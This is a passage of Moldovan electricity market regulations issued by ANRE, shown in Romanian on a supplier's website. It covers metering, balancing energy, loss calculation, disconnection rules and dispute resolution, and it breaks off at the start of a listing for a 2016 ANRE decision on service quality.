<p>    72. Interacţiunea operativ-tehnologică dintre ORD, Producători, Furnizori, Consumatorii Eligibili şi ORTS se efectuează în baza contractelor bilaterale de prestare a serviciilor de transport al energiei electrice, Legii cu privire la energia electrică şi actelor normative prevăzute în Anexă, acordurilor/contractelor şi altor documente în vigoare semnate de ORTS şi operatorii din Zonele Externe de Dispecerizare.<br />
73. Producătorii de energie electrică trebuie să organizeze interacţiunea operativ-tehnologică cu ORTS în baza regulamentului cu privire la dirijarea prin dispecer a Sistemului Electroenergetic şi în baza curbelor de sarcină zilnică prezentate de Producător pentru Perioada de planificare săptămânală.<br />
74. ORD, Furnizorii, Producătorii, Consumatorii Eligibili şi ORTS sunt obligaţi să respecte  prevederile contractelor de procurare, de furnizare a energiei electrice şi contractele de prestare a serviciilor de transport al energiei electrice.<br />
75. ORD şi Consumatorii Eligibili trebuie să prezinte ORTS graficul de reducere a puterii electrice consumate în rețeaua electrică de distribuție a  ORD și a puterii electrice consumate  de Consumatorul Eligibil în cazul deficitului de energie şi putere electrică în valoare de 10%, 20%, 30%, 50%, cât şi în cazurile de avarii în Sistemul Electroenergetic, cu indicarea  sarcinilor electrice  limită ale staţiilor electrice de 110 kV.<br />
76. ORTS va lua măsuri pentru a limita consumul de energie electrică de către Furnizori, şi Consumatorii Eligibili, dacă aceştia nu dispun de contracte de procurare, de furnizare a energiei electrice, în cazul în care contractele nu asigură balanţa electroenergetică a Furnizorului, a Consumatorului Eligibil şi au fost utilizate complet cantităţile de Energie Electrică de Echilibrare, furnizate în conformitate cu contractele de procurare şi furnizare a Energiei Electrice de Echilibrare.<br />
77. Procesul de dispecerizare se va desfăşura continuu, în conformitate cu prevederile Licenţei pentru transportul energiei electrice, precum şi dreptul ORTS de administrare a  contractelor  de procurare, de furnizare a energiei electrice în conformitate cu prevederile Secţiunilor 4 şi  5 din prezentele Reguli.<br />
78. ORTS va coordona cu Agenţia toate acordurile/contractele şi alte documente în vigoare semnate de el şi operatorii din Zonele Externe de Dispecerizare.<br />
În timp de 10 zile calendaristice, după coordonarea lor, ORTS le va plasa pe pagina electronică pentru ca Producătorii, ORD, Furnizorii şi Consumatorii Eligibili să se conducă în activitatea lor.</p>
<p style="text-align: center;"><strong>Secţiunea 13<br />
EVIDENŢA ENERGIEI ELECTRICE</strong></p>
<p>    79. ORTS înregistrează şi duce evidenţa orară a cantităţii de energie electrică transportată prin reţeaua electrică de transport, folosind în acest scop echipamentul de măsurare instalat în punctele de măsurare la hotarele externe şi interne ale reţelei electrice de transport, inclusiv a Energiei Electrice de Echilibrare. Hotarele externe ale reţelei electrice de transport corespund hotarelor de delimitare a proprietăţii liniilor electrice de interconexiune între sistemele electroenergetice şi liniilor de transport a energiei electrice de la Producători, centralele electrice ale cărora sunt racordate la reţeaua electrică de transport, inclusiv de la centralele electrice dispecerizabile.<br />
80. În cazul dacă ORTS depistează încălcări în evidența energiei electrice care a condus la neînregistrarea sau înregistrarea incompletă a energiei electrice intrate sau ieşite din reţeaua electrică de transport, ORTS, împreună cu Participantul respectiv al pieţei, întocmesc şi semnează Actul de depistare a încălcării evidenței energiei electrice cu indicaţia motivului şi perioadei respective. ORTS în conformitate cu Actul semnat efectuează calculul energiei electrice neînregistrate şi transmite spre semnare Participantului pieţei.<br />
Termenul  de coordonare a cantităţii recalculate de energie electrică constituie  2 zile lucrătoare.<br />
81. Operatorul Reţelei de Transport şi de Sistem calculează  lunar:<br />
1) cantităţile   efective de energie electrică intrate şi ieşite din reţeaua electrică de transport, inclusiv de la Producători, de la Alte Surse de Energie electrică şi pentru export;<br />
2) valoarea efectivă a consumului tehnologic de energie electrică la transportul ei prin reţeaua electrică de transport;<br />
3) cantităţile efective de energie electrică intrate în reţeaua electrică de distribuţie a fiecărui ORD;<br />
4) cantitatea efective de energie electrică produsă de fiecare Producător;<br />
5) cantităţile de energie electrică furnizată de fiecare Furnizor consumatorilor instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de transport, inclusiv de fiecare Consumator Eligibil, instalaţiile electrice ale căruia sunt racordate la reţeaua electrică de transport şi are încheiat contract de procurare a energiei electrice cu Producătorul, Furnizorul Central;<br />
6) cantităţile efective de Energie Electrică de Echilibrare furnizate şi revenite fiecărui Furnizor, ORTS, ORD, Producător,  sau Consumator Eligibil.<br />
82. ORTS, luând în consideraţie propunerile Participanţilor Pieţei, elaborează setul iniţial de proceduri pentru calcularea cantităţii de energie electrică transportată fiecărui Furnizor, care furnizează energie electrică consumatorilor finali instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de transport, energia electrică  intrată în fiecare reţea electrică de distribuţie, energia electrică furnizată fiecărui Consumator Eligibil, instalaţiile electrice ale căruia sunt racordate la reţeaua electrică de transport,  energia electrică livrată de la Alte Surse de Energie Electrică, precum şi energia electrică generată de către fiecare Producător, centrala electrică a căruia este racordată la reţeaua electrică de transport, sau este centrală electrică dispecerizabilă, precum şi energia electrică aferentă tranzacţiilor transfrontaliere, transportată prin reţeaua electrică de transport. Acest set de proceduri va asigura corectitudinea şi claritatea calculării tranzacţiilor cu energia electrică transportată prin reţeaua electrică de transport.<br />
rocedurile de calculare se coordonează cu Agenţia.<br />
83. ORD şi Furnizorii au dreptul la verificarea cantităţii de energie electrică furnizată în conformitate cu tranzacţiile lor.<br />
84. ORTS prezintă lunar fiecărui ORD, Producător, centrala electrică a căruia este racordată la reţeaua electrică de transport, Furnizor şi Consumator Eligibil, instalaţiile căruia sunt racordate la reţeaua de transport, cantitățile de energie electrică ce se referă la tranzacţiile lui cu energie electrică transportată prin reţeaua electrică de transport pe parcursul Perioadei de Facturare.<br />
85. Cantitatea de energie electrică intrată, pe parcursul Perioadei de Facturare, în reţeaua electrică de transport şi consumată de către Consumatorii Eligibili, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de transport, se calculează de către ORTS folosind în acest scop indicațiile echipamentelor de măsurare instalate în punctele de măsurare, la punctele de delimitare dintre reţeaua electrică de transport şi instalaţiile electrice ale Consumatorilor Eligibili.<br />
86. Lista punctelor de măsurare, procedura de calculare a cantităţii de energie electrică intrate în reţeaua electrică de distribuţie şi în instalaţiile electrice ale consumatorilor finali, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de transport,  procedura de calculare folosită în cazul ieşirii din funcţie a echipamentului de măsurare, verificarea corespunderii erorii echipamentului de măsurare cu cea admisibilă, precum şi obligaţiile pentru deservirea acestora trebuie să fie indicate, separat, în anexele la contractul pentru prestarea serviciului de transport al energiei  electrice.<br />
87. Cantitatea de energie electrică livrată de Producători în reţeaua electrică de transport, intrată în reţeaua electrică de distribuţie, furnizată de către Furnizori consumatorilor finali instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de transport şi consumată de către Consumatorii Eligibili instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de transport şi consumul tehnologic efectiv de energie electrică la transportul ei prin reţeaua electrică de transport se calculează lunar de către ORTS în baza proceselor-verbale de citire a indicaţiilor echipamentelor  de măsurare existente, semnate, după caz, de personalul ORD şi/sau Consumatorii Eligibili.<br />
88. Pe parcursul perioadelor de staţionare a centralelor electrice, evidenţa energiei electrice utilizate de Producători pentru consumul propriu tehnologic din reţeaua electrică de transport şi reţeaua electrică de distribuţie şi evidenţa energiei electrice livrată la barele centralelor electrice de către Producători se efectuează pentru perioada concretă de timp.<br />
În cazul în care pe parcursul perioadelor de staţionare a centralelor electrice, ORTS utilizează instalaţiile electrice ale Producătorului pentru livrarea energiei electrice în reţeaua electrică de distribuţie, atunci consumul tehnologic de energie electrică în instalaţiile Producătorului, revenite cantităţii de energie electrică livrată în reţeaua electrică de distribuţie, este atribuit ORTS.</p>
<p style="text-align: center;"><strong>Secţiunea 14</strong><br />
<strong>CALCULAREA CONSUMULUI TEHNOLOGIC DE<br />
ENERGIE ELECTRICĂ ÎN REŢEAUA ELECTRICĂ<br />
DE TRANSPORT ŞI REŢEAUA ELECTRICĂ DE<br />
DISTRIBUŢIE</strong></p>
<p>    89. Consumul tehnologic de energie electrică la transportul şi distribuţia ei prin reţeaua electrică de transport şi prin reţeaua electrică de distribuţie se calculează pentru fiecare Perioadă de Facturare.<br />
90. Valoarea efectivă a consumului tehnologic de energie electrică la transportul ei prin reţeaua electrică de transport, ∆Wt, pe parcursul Perioadei de Facturare, se calculează conform formulei:</p>
<p><strong>∆W<sub>t</sub> = W<sub>intrt </sub>– W<sub>iest</sub>, </strong></p>
<p>unde:<br />
W<sub>intrt</sub> – cantitatea de energie electrică intrată în reţeaua electrică de transport pe parcursul Perioadei de Facturare;<br />
W<sub>iest</sub> – cantitatea de energie electrică ieşită din reţeaua electrică de transport/livrată în reţeaua electrică de distribuţie şi  consumatorilor finali, inclusiv Consumatorilor Eligibili, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de transport, pe parcursul Perioadei de Facturare.<br />
91. Valoarea efectivă a consumului tehnologic de energie electrică la distribuţia ei prin reţeaua electrică de distribuţie, ∆Wd, pe parcursul Perioadei de Facturare, se calculează conform formulei:</p>
<p><strong>∆W<sub>d</sub> = W<sub>intrd</sub> – W<sub>iestd </sub>, </strong></p>
<p>unde:<br />
W<sub>intrd</sub> – cantitatea de energie electrică intrată în reţeaua electrică de distribuţie pe parcursul Perioadei de Facturare;<br />
W<sub>iesd </sub>– cantitatea de energie electrică ieşită din reţeaua electrică de distribuţie/livrată consumatorilor finali, inclusiv Consumatorilor Eligibili, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuţie, pe parcursul Perioadei de Facturare.</p>
<p style="text-align: center;"><strong>Secţiunea 15<br />
DETERMINAREA CANTITĂŢII DE ENERGIE<br />
ELECTRICĂ DE ECHILIBRARE </strong></p>
<p>    92. ORTS, ORD, în conformitate cu prevederile contractelor de procurare, de furnizare a energiei şi puterii electrice, indicațiile echipamentelor de măsurare, graficelor zilnice coordonate de furnizare a energiei electrice şi reieşind din cantitatea efectivă a energiei electrice intrate în fiecare reţea electrică de distribuţie şi pentru Consumatorii Eligibili, determină lunar cantitatea de energie electrică procurată, furnizată  în conformitate cu contractele de procurare, furnizare a energiei electrice şi, separat, cantitatea Energiei Electrice de Echilibrare pentru fiecare Parte Responsabilă pentru Echilibrare.<br />
93. Cantitatea de Energie Electrică de Echilibrare revenită fiecărei Părți Responsabile pentru Echilibrare se determină lunar ca diferenţa dintre cantitatea efectivă de energie electrică revenită fiecărei Părți Responsabile pentru Echilibrare şi cantitatea de energie electrică furnizată în conformitate cu contractele de procurare, de furnizare a energiei electrice pentru acoperirea curbei de sarcină zilnică prognozată.<br />
94. Energia Electrică de Echilibrare, revenită ORTS și utilizată pentru acoperirea pierderilor de energie electrică din  rețeaua  electrică de transport și Consumatorilor Eligibili, instalațiile electrice ale cărora sunt racordate la rețeaua electrică de transport se determină de către ORTS.<br />
Repartizarea Energiei Electrice de Echilibrare revenită ORD, Furnizorilor care au încheiate contracte de prestare a serviciului de distribuţie şi Consumatorilor Eligibili, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuţie, se efectuează de către ORD.<br />
95. Datele cu privire la repartizarea Energiei Electrice de Echilibrare efectuată de către ORD se transmit lunar ORTS şi, respectiv, fiecărei Părţi Responsabile pentru Echilibrare, care are încheiat contract pentru prestarea serviciului de distribuţie a energiei electrice.<br />
96. Pentru ORD şi Furnizorii de energie electrică la tarife reglementate şi la tarife nereglementate, în cazul în care furnizorii la tarife nereglementate au încheiate contracte de furnizare a energiei electrice cu consumatorii casnici la care nu sunt instalate contoare electronice care permit înregistrarea orară a consumului de energie electrică, și  instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuţie, cota-parte a Energiei Electrice de Echilibrare revenită  ORD, fiecărui Furnizor, pe parcursul Perioadei de Facturare, se determină drept proporţie dintre consumul ORD, cantitatea de energie electrică furnizată de fiecare Furnizor şi cantitatea totală de energie electrică consumată de ORD şi furnizată de Furnizorii respectivi pe parcursul Perioadei de Facturare.</p>
<p style="text-align: center;"><strong>Secţiunea 16<br />
ÎNTOCMIREA ACTELOR CU PRIVIRE<br />
LA CANTITĂŢILE DE ENERGIE ELECTRICĂ FURNIZATĂ</strong></p>
<p>    97. Calcularea cantităţii de energie electrică furnizată de Furnizori, Producători şi Alte Surse de Energie electrică, pentru Furnizori, ORTS, ORD şi Consumatorilor Eligibili se efectuează în conformitate cu prevederile contractelor de procurare, de furnizare a energiei electrice încheiate de Participanţii Pieţei şi datele prezentate de către ORTS şi ORD, în urma citirii indicaţiilor echipamentelor de măsurare.<br />
98. ORD calculează cantităţile de energie electrică furnizată de fiecare Furnizor consumatorilor finali, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuţie, inclusiv Consumatorilor Eligibili şi cantităţile de energie electrică care au fost utilizate pentru acoperirea pierderilor de energie electrică şi a consumului tehnologic din reţeaua electrică de distribuţie. ORD transmite lunar, până la data de 11 a lunii următoare Perioadei de Facturare, datele respective ORTS, Furnizorilor şi Producătorilor cu care Furnizorii şi Consumatorii Eligibili au încheiat contracte de procurare, de furnizare a energiei electrice. Responsabilitatea pentru autenticitatea datelor transmise o poartă ORD.<br />
99. ORTS coordonează şi semnează cu operatorii din sistemele electroenergetice vecine, documentele privind cantităţile efective de energie electrică furnizate Participanţilor Pieţei, inclusiv repartizate pe fiecare Furnizor, ORD şi Consumator Eligibil.<br />
100. Până la data de 14 a lunii următoare Perioadei de Facturare, ORTS întocmeşte, semnează şi transmite către ORD, Furnizori şi Consumatorilor Eligibili, în două exemplare, actele referitoare la volumele efective ale serviciilor de transport al energiei prestate pe parcursul Perioadei de Facturare.<br />
101. ORD, Consumatorii Eligibili şi Furnizorii semnează actele cu privire la volumele efective ale serviciilor de transport al energiei şi puterii electrice prestate pe parcursul Perioadei de Facturare şi restituie un exemplar Operatorului de Sistem până la data de 15 a lunii următoare Perioadei de Facturare.<br />
102. Producătorii, ORTS, ORD, Consumatorii Eligibili şi Furnizorii întocmesc actele de primire-predare a energiei electrice în conformitate cu contractele de procurare, de furnizare a energiei electrice, coordonând, după caz, cu ORTS, cu ORD cantităţile efective de energie electrică procurată, furnizată.<br />
103. După efectuarea măsurilor prevăzute la punctele 98-102 Producătorii, ORTS, ORD şi Furnizorii emit facturile pentru cantităţile de energie electrică procurată, furnizată şi pentru serviciile prestate de transport şi de distribuţie a energiei electrice.</p>
<p style="text-align: center;"><strong>Secţiunea 17<br />
ACTIVITĂŢI SPECIFICE ALE OPERATORULUI REŢELEI<br />
DE TRANSPORT ŞI DE SISTEM</strong></p>
<p>    104. În scopul aprovizionării fiabile cu energie electrică a consumatorilor finali, ORTS este obligat să presteze servicii calitative de transport al energiei electrice tuturor ORD, Consumatorilor Eligibili şi Furnizorilor şi altor utilizatori de sistem în corespundere cu condiţiile Licenţelor, prevederile contractelor bilaterale, Legii cu privire la energia electrică.<br />
105. ORTS este obligat să supravegheze şi să asigure permanent balanţa de producere, livrare şi consum de energie şi putere electrică în Sistemul Electroenergetic.<br />
106. În activitatea sa, ORTS se conduce de principiul asigurării stabilităţii, fiabilităţii, securităţii şi eficienţei funcţionării Sistemului Electroenergetic în conformitate cu condiţiile Licenţelor, prevederile contractelor bilaterale, Legii cu privire la energia electrică şi dirijării operativ-tehnologice unice a Sistemului Electroenergetic.<br />
107. În activitatea sa ORTS se conduce de acordurile/contractele interstatale şi/sau alte documente în vigoare ce reglementează funcţionarea în paralel a sistemelor electroenergetice din ţările vecine.<br />
108. În cazul prestării serviciului de transport al energiei electrice pentru export,  ORTS este obligat să nu admită limitări sau pagube faţă de Furnizori, ORD, Consumatorii Eligibili şi Producători.<br />
109. Pentru minimizarea cheltuielilor cauzate de devierea de la consumul sau producţia planificată ca urmare a necesităţii de echilibrare, Participanţii la Piaţa de Energie electrică sunt în drept să solicite modificarea graficului de consum sau producere cel târziu până la 12:00 a zilei de tranzacţionare şi cu cel puţin 30 minute  înainte de la începutul perioadei de tranzacţionare.<br />
110. ORTS este obligat, lunar, să ducă evidenţa şi analiza fluxurilor efective de energie electrică, să efectueze calcularea cantităţilor de energie electrică furnizată în conformitate cu contractele  de procurare, de furnizare a energiei electrice şi să prezinte ORD, Consumatorilor Eligibili şi Furnizorilor rapoarte cu privire la tranzacţiile acestora pe Piaţa Energiei Electrice pe parcursul Perioadei de Facturare.<br />
111. ORTS are dreptul să deconecteze instalaţiile electrice ale Consumatorului Eligibil de la reţeaua electrică de transport în cazul neachitării, de către Consumatorul Eligibil, a plăţii pentru serviciul de transport al energiei electrice. În acest caz, ORTS poate deconecta instalaţiile electrice ale Consumatorului Eligibil de la reţeaua electrică de transport după trei zile lucrătoare din ziua avizării Consumatorului Eligibil, despre deconectare, prin intermediul poştei electronice sau prin alte mijloace de comunicare.<br />
112. ORTS are dreptul să deconecteze instalaţiile electrice ale Consumatorului Eligibil de la reţeaua electrică de transport, dacă instalaţiile electrice ale Consumatorului Eligibil induc perturbări în reţeaua electrică de transport, care rezultă în înrăutăţirea calităţii energiei electrice furnizate altor consumatori finali.<br />
113. ORTS va deconecta instalaţiile electrice ale Consumatorului Eligibil, de la reţeaua electrică de transport, dacă Consumatorul Eligibil nu dispune de contracte bilaterale de furnizare a energiei şi puterii electrice sau lipsesc furnizările de energie şi putere electrică conform contractelor încheiate.<br />
114. La adresarea scrisă a unui Furnizor, Producător, ORTS va deconecta, în termen de trei zile lucrătoare, de la reţeaua electrică de transport, instalaţiile electrice ale oricărui consumator final racordate la reţeaua electrică de transport, inclusiv a Consumatorului Eligibil, care nu achită plata pentru energia electrică consumată. Furnizorul, Producătorul îşi asumă toată responsabilitatea pentru consecinţele deconectării, în cazul în care deconectarea nu a fost motivată.</p>
<p style="text-align: center;"><strong>Secţiunea 18<br />
SERVICIUL DE DISTRIBUŢIE A ENERGIEI ELECTRICE</strong></p>
<p>    115. Serviciul de distribuţie a energiei electrice se prestează de către ORD Furnizorilor şi Consumatorilor Eligibili, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuţie a ORD, în corespundere cu condiţiile licenţei pentru distribuţia energiei electrice, conform prevederilor contractelor pentru prestarea serviciului de distribuţie, actelor normative şi a Legii cu privire la energia electrică.<br />
116. ORD este obligat să supravegheze şi să asigure prestarea serviciului de distribuţie a energiei electrice conducându-se de principiul asigurării stabilităţii, fiabilităţii, securităţii şi eficienţei funcţionării reţelei electrice de distribuţie în conformitate cu condiţiile Licenţei, prevederile contractelor  de procurare, furnizare a energiei electrice, Legii cu privire la energia electrică şi a actele normative prevăzute în Anexă.<br />
117. ORD este obligat să ducă evidenţa şi, să efectueze calculele cantităţilor de energie electrică produsă şi livrată în reţeaua electrică de distribuţie de Producătorii, centralele electrice ale cărora sunt racordate la reţeaua electrică de distribuţie şi a energiei electrice livrate consumatorilor finali, inclusiv Consumatorilor Eligibili, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuție şi să calculeze cantităţile de energie electrică furnizată de fiecare Furnizor consumatorilor finali, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuţie, inclusiv cantităţile de Energie Electrică de Echilibrare.<br />
118. ORD  este în drept să deconecteze instalaţiile electrice ale Consumatorului Eligibil de la reţeaua electrică de distribuţie în cazul neachitării, de către Consumatorul Eligibil, a plăţii pentru serviciul de distribuţie a energiei electrice, după trei zile lucrătoare din ziua avizării Consumatorului Eligibil, despre deconectare prin intermediul poştei electronice sau prin alte mijloace de comunicare.<br />
119. ORD este în drept să deconecteze instalaţiile electrice ale Consumatorului Eligibil de la reţeaua electrică de distribuţie, dacă instalaţiile electrice ale Consumatorului Eligibil induc perturbări în reţeaua electrică de distribuţie, care rezultă în înrăutăţirea calităţii energiei electrice furnizate altor consumatori finali.<br />
120. ORD va deconecta instalaţiile electrice ale Consumatorului Eligibil, de la reţeaua electrică de distribuţie, dacă Consumatorul Eligibil nu dispune de contracte de procurare, furnizare a energiei electrice sau lipsesc livrările, furnizările de energie şi putere electrică conform contractelor încheiate.<br />
121. La adresarea scrisă a unui Furnizor sau Producător, ORD va deconecta, în termen de trei zile lucrătoare, de la reţeaua electrică de distribuţie instalaţiile electrice ale consumatorului final, care nu achită plata pentru energia electrică consumată. În acest caz, Furnizorul îşi asumă toată responsabilitatea pentru consecinţele deconectării.</p>
<p style="text-align: center;"><strong>Secţiunea 19<br />
DEPISTAREA ŞI EXAMINAREA ÎNCĂLCĂRII<br />
CLAUZELOR CONTRACTUALE</strong></p>
<p>    122. În cazul în care ORD depistează că Consumatorul Eligibil a încălcat clauzele contractuale, care a condus la neînregistrarea sau înregistrarea incompletă a consumului de energie electrică, ORD este obligat să demonstreze acest fapt Consumatorului Eligibil şi să întocmească actul de depistare a încălcării clauzelor contractuale în două exemplare, câte unul pentru fiecare parte. Personalul operatorului de reţea indică în act, în mod obligatoriu, modalitatea în care Consumatorul Eligibil a încălcat clauzele contractuale care au dus la neînregistrarea sau la înregistrarea incompletă a cantităţii de energie electrică consumată.<br />
123. ORD transmite Furnizorului, Producătorului cu care Consumatorul Eligibil a încheiat contractul de procurare, furnizare a energiei electrice toate materialele legate de depistarea încălcării clauzelor contractuale, care a condus la neînregistrarea sau înregistrarea incompletă a consumului de energie electrică.<br />
124.  Furnizorul, Producătorul  examinează documentele şi probele, care indică circumstanţele şi mijloacele ce au dus la neînregistrarea sau la înregistrarea incompletă a cantităţii de energie electrică consumată în termen de cel mult 15 zile lucrătoare din data primirii actului de depistare a încălcării clauzelor contractuale şi/sau a concluziilor raportului constatării tehnico-ştiinţifice, a concluziilor raportului verificării metrologice de expertiză şi a altor documente, după caz. Dacă Furnizorul, Producătorul stabileşte că, Consumatorul Eligibil nu a încălcat clauzele contractuale, Furnizorul, Producătorul informează despre acest fapt Consumatorul Eligibil respectiv, precum şi operatorul de reţea, în termen de cel mult 2 zile lucrătoare din data luării deciziei respective.<br />
125. În cazul în care Furnizorul, Producătorul a stabilit încălcarea de către Consumatorul Eligibil a clauzelor contractuale ce au dus la neînregistrarea sau la înregistrarea incompletă a cantităţii de energie electrică consumată, furnizorul emite o decizie argumentată privind încălcarea clauzelor contractuale, cu indicarea circumstanţelor şi a motivelor ce au stat la baza emiterii acesteia. Furnizorul, Producătorul este obligat să indice în decizie dreptul consumatorului final privind contestarea acesteia în caz de dezacord, precum şi termenul de contestare. După adoptarea deciziei, furnizorul emite factura pentru consumul de energie electrică ca rezultat al încălcării de către Consumatorul Eligibil a clauzelor contractuale ce au dus la neînregistrarea sau la înregistrarea incompletă a consumului de energie electrică.<br />
126. Decizia Furnizorului, Producătorului privind încălcarea de către Consumatorul Eligibil a clauzelor contractuale ce au dus la neînregistrarea sau la înregistrarea incompletă a cantităţii de energie electrică consumată, precum şi factura emisă în baza acesteia  se expediază Consumatorului Eligibil respectiv şi ORD, în termen de cel mult 2 zile lucrătoare după luarea deciziei.<br />
127.  Decizia Furnizorului, Producătorului privind încălcarea de către Consumatorul Eligibil a clauzelor contractuale ce au dus la neînregistrarea sau la înregistrarea incompletă a cantităţii de energie electrică consumată se contestă de Consumatorul Eligibil în conformitate cu Legea contenciosului administrativ. În cazul în care, în conformitate cu Legea contenciosului administrativ, instanţa de judecată dispune anularea deciziei, Furnizorul, Producătorul este obligat să anuleze factura pentru consumul de energie electrică în urma încălcării de către Consumatorul Eligibil a clauzelor contractuale ce au dus la neînregistrarea sau la înregistrarea incompletă a consumului de energie electrică, emisă în baza acestei decizii.<br />
128. Furnizorul, Producătorul  nu este în drept să solicite, iar ORTS nu este în drept să deconecteze instalaţiile electrice ale Consumatorului Eligibil pentru neachitarea facturii pentru consumul de energie electrică în rezultatul încălcării de către Consumatorul Eligibil a clauzelor contractuale ce au dus la neînregistrarea sau la înregistrarea incompletă a consumului de energie electrică, emisă în baza deciziei contestate, în cazul în care:<br />
1) Consumatorul Eligibil a depus o cerere prealabilă referitor la contestarea deciziei  Furnizorului, Producătorului privind încălcarea de către Consumatorul Eligibil a clauzelor contractuale ce au condus la neînregistrarea sau la înregistrarea incompletă a cantităţii de energie electrică consumată;<br />
2) a depus o cerere de chemare în judecată privind contestarea deciziei  furnizorului, însă aceasta nu scuteşte Consumatorul Eligibil de obligaţia de plată a facturilor pentru consumul curent al energiei electrice.</p>
<p style="text-align: center;"><strong>Secţiunea 20<br />
SOLUŢIONAREA NEÎNŢELEGERILOR</strong></p>
<p>    129. În cazul apariţiei neînţelegerilor între Participanţii Pieţei, ce rezultă din aplicarea prezentelor Reguli, ei vor depune toate eforturile întru soluţionarea neînţelegerilor respective prin negocieri, pe cale amiabilă în limitele actelor normative şi legii.<br />
130. Dacă Participanţii Pieţei nu vor putea soluţiona neînţelegerile prin negocieri, pe cale amiabilă, ei vor adresa o petiţie Agenţiei, pentru soluţionarea neînţelegerii respective. Agenţia va examina  neînţelegerea şi va convoca o şedinţă cu Participanţii Pieţei aflaţi în conflict.<br />
131. Dacă în urma şedinţei se va ajunge la o soluţie ce satisface Participanţii Pieţei care se află în conflict, atunci neînţelegerea se va considera soluţionată, iar Agenţia va fixa rezultatul într-un proces-verbal expediat  părţilor respective.<br />
132. În cazul dacă în urma şedinţei nu se ajunge la o soluţie ce satisface Participanţii Pieţei care se află în conflict, atunci Agenţia va lua o decizie, în limitele competenţei sale.<br />
Această decizie este obligatorie spre executare pentru Participanţii Pieţei respectivi.<br />
133. Decizia  Agenţiei poate fi atacată în instanţa de judecată, conform prevederilor legii.<br />
134. Adresarea în instanţa de judecată nu eliberează Participanţii Pieţei de îndeplinirea deciziei Agenţiei.<br />
135. Dacă Participanţii Pieţei care s-au adresat Agenţiei cu o petiţie de soluţionare a neînţelegerii, vor ajunge la o soluţie  acceptabilă de ambele părţi, atunci ei îşi vor retrage, în scris, şi la orice etapă, petiţia lor. În acest caz, neînţelegerea se va considera soluţionată.</p>
<p>Anexă<br />
la Regulile pieței energiei electrice aprobate prin<br />
Hotărârea Consiliului de administrație al ANRE<br />
nr.212/2015 din 9 octombrie 2015</p>
<p>&nbsp;</p>
<p><strong>Actele normative de aplicare a Legii cu privire la energia electrică</strong></p>
<p>1. Hotărârea ANRE nr.534 din 20 noiembrie 2013 cu privire la aprobarea Regulamentului privind procedura de schimbare a furnizorului de energie electrică de către consumatorii eligibili (Monitorul Oficial, 2014, nr. 24-26, art. 107).<br />
2. Hotărârea ANRE nr.406 din 25 februarie 2011 pentru aprobarea Regulamentului cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice (Monitorul Oficial, 2011, nr. 131-133, art. 1125).<br />
3. Hotărârea ANRE nr.393 din 15 decembrie 2010 cu privire la aprobarea Regulamentului pentru furnizarea şi utilizarea energiei electrice (Monitorul Oficial, 2011, nr. 59-62, art.308) .<br />
4. Hotărârea  ANRE nr.382 din 2 iulie 2010 cu privire la aprobarea Regulamentului privind măsurarea energiei electrice în scopuri comerciale (Monitorul Oficial, 2010, nr. 214-220, art. 765).<br />
5. Hotărârea ANRE  nr.266 din 20 noiembrie 2007 cu privire la aprobarea Normelor tehnice ale reţelelor electrice de transport (Monitorul Oficial, 2007, nr. 188-191, art. 694).</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
                        </div>
                    </div>
                                	<div class="leg_item">
                    	<div class="row">
                            <div class="li_img col-sm-1">
                                <img src="https://furnizare-energie.md/wp-content/uploads/2019/07/anre-logo.png" />
                            </div>
                            <div class="li_txt col-sm-7 pull-left">
                                <div class="li_nam">ANRE</div>
                                <div class="li_doc">Hotărâre ANRE nr 282 din 11 11 2016</div>
                                <div class="li_descr">
                                    Pentru aprobarea Regulamentului cu privire la calitatea serviciilor
de transport și de distribuție a energiei electrice                                </div>
                            </div>
                            <div class="li_butts col-sm-4">
                                <a href="#" class="wh_butt gr_color" data-url="">Deschide</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Hotărârea-ANRE-nr-317-din-09-11-2018-cu-privire-la-aprobarea-Metodologiei-de-calculare-a-tarifului-pentru-operarea.pdf" class="gr_butt gr_color" download>Descarcă</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Hotărârea-ANRE-nr-317-din-09-11-2018-cu-privire-la-aprobarea-Metodologiei-de-calculare-a-tarifului-pentru-operarea.pdf" class="pr_butt hidden-xs hidden-sm gr_color" target="_blank">Print</a>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <div class="li_prev">
                            <div class="lp_close">Închide</div>
                            <table width="594">
<tbody>
<tr>
<td width="291"></td>
<td width="273"></td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>Republica Moldova</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>AGENŢIA NAŢIONALĂ PENTRU REGLEMENTARE ÎN ENERGETICĂ</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>HOTĂRÎRE</strong> Nr. 282<br />
din  11.11.2016</p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>pentru aprobarea Regulamentului cu privire la calitatea serviciilor<br />
de transport și de distribuție a energiei electrice</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;">Publicat : 23.12.2016 în Monitorul Oficial Nr. 459-471     art Nr : 2146</p>
</td>
</tr>
<tr>
<td colspan="2" width="574">    <em>MODIFICAT</em><em><br />
</em><a href="http://lex.justice.md/md/379947/"><em>HANRE49 din 11.03.19, MO111-118/29.03.19 art.550; în vigoare 29.04.19</em></a></p>
